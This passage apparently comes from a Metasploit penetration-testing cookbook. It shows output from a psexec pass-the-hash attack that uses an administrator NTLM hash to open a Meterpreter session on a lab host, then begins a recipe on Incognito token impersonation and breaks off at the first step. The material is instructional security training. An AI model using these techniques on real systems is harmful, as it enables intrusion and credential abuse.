 aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf exploit(psexec) > exploit
...
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49293) at 2017-11-25 13:06:23 -0500
meterpreter >
As we can see from the output, the module is able to use the administrator username
and password hash to execute an arbitrary payload.
Incognito attacks with Meterpreter
Incognito allows us to impersonate user tokens. It was first integrated into Metasploit first,
then to Meterpreter. In this recipe, we will be covering Incognito and use cases.
How to do it...
1. In a Meterpreter session running with system privileges, before using Incognito,
we will load the incognito Meterpreter extension, and then have a look at the
available options: